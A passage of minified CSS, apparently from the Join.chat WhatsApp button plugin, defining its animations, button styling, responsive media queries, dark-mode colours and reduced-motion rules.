joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleX(1)}25%,to{opacity:0;transform:scaleX(1)}}.joinchat__woo-btn__wrapper{clear:both}.joinchat__woo-btn{--s:40px;display:inline-block;box-sizing:border-box;height:var(--s);max-width:100%;padding:0 calc(var(--s)/2) 0 var(--s);background:#25d366 var(--joinchat-ico) calc(var(--s)*0.2) 50% no-repeat;background-size:calc(var(--s)*0.6);color:#fff;border-radius:calc(var(--s)/2);font:700 normal calc(var(--s)*0.35)/var(--s) var(--joinchat-font);white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer;transition:background-color .2s}.joinchat__woo-btn:empty{padding-right:0}.joinchat__woo-btn:hover{background-color:#128c7e}@media (orientation:landscape) and (height>=481px),(orientation:portrait) and (width>=481px){.joinchat--mobile{display:none!important}}@media (width <=767px){.joinchat--footer-bar{--bottom:76px!important}}@media (orientation:landscape) and (height <=480px),(width <=480px){.joinchat{--sep:6px;--header:max(50px,var(--s)*0.9166667)}.joinchat__header__text{font-size:17px}.joinchat__close{--size:28px}.joinchat__bubble{max-width:calc(100% - 40px);padding:16px;margin:0 20px 10px;line-height:24px}}@media (hover:hover){.joinchat__button:hover .joinchat__tooltip{opacity:1;animation:none;transition:opacity .2s}.joinchat--btn .joinchat__button:hover~.joinchat__qr,.joinchat--chatbox:has(.joinchat__open:hover) .joinchat__qr{display:flex}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__chatbox{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__content:after{background-color:#1a1a1a}.joinchat--dark-auto .joinchat__optin label:before{background:#000}.joinchat--dark-auto .joinchat__optin{color:#d8d8d8}.joinchat--dark-auto .joinchat__bubble{background:#505050;color:#d8d8d8}.joinchat--dark-auto .joinchat__bubble.joinchat__bubble--loading{filter:invert(.5)}}@media (prefers-reduced-motion){.joinchat,.joinchat__open__icon path{animation:none}.joinchat__open__icon .joinchat__pa{stroke-dasharray:0}.joinchat__open__text{transition:none!important}.joinchat__bubble{animation:none!important}}